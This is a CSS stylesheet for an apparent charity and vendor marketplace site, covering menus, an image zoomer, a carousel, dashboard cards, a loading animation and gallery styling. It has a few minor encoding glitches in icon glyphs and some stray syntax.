.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }

/*/*.all-start {

  margin-top: 110px

}*/*/ #product {
margin-top: 0
}
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { width: 100%; text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; border: none; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { /*overflow: hidden!important;*/ height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
